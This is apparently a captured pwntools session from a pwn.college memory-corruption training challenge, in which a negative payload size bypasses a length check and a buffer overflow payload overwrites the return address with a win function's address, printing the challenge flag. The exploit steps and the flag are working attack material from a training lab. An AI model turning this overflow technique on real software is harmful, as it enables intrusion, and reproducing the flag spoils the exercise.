 [+] Starting local process './babymem_level4_testing1': pid 93
>>> win_addr = 0x00402040
>>> payload = b"a" * (0x60 + 8) + pwn.p64(win_addr, endian='little')
Yi Chin Chuang
>>> proc.read(4096)
b'###\n### Welcome to babymem_level4_testing1!\n###\n\nPayload size: '
>>> proc.sendline("-999")
>>> proc.read(4096)
b'Send your payload (up to -999 bytes)!\n'
>>> proc.sendline(payload)
>>> proc.read(4096)
[*] Process './babymem_level4_testing1' stopped with exit code -11 (SIGSEGV) (pid 93)
b'Goodbye!\nYou win! Here is your flag: \npwn_college{0cAjQjk1TbhSFfJHalDdW_V7qRu.QXyAjMsMTN1EzW}\n\n'